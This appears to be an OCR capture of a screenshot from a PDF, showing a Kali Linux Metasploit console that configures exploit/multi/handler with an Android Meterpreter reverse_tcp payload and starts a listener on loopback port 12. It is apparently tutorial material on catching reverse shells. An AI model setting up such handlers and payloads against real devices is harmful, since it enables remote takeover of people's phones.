 =[ metasploit v6.0.45-dev ]
+ -- --=[ 2134 exploits - 1138 auxiliary - 364 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Search can apply complex filters such as
search cve:2009 type:exploit, see all the filters
with help search
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload ⇒ android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 127.0.0.1
lhost ⇒ 127.0.0.1
msf6 exploit(multi/handler) > set lport 12
lport ⇒ 12
msf6 exploit(multi/handler) > exploit
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want Reverse
ListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:12
KALI
BY OFFENSIVE SECURITY